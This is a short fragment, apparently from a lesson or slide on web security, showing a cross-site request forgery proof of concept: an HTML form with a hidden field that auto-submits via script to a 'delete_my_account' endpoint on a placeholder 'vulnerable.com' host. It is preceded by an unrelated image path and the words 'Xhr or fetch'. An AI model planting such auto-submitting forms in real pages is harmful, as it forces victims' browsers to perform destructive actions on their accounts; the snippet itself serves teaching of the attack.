 Xhr or fetch
<form
action="http://vulnerable.com/delete_my_account"
method="POST"
id="csrf_form">
<input type="hidden" name="delete" value="1" />
</form>
<script>
document.getElementById('csrf_form').submit()
</script>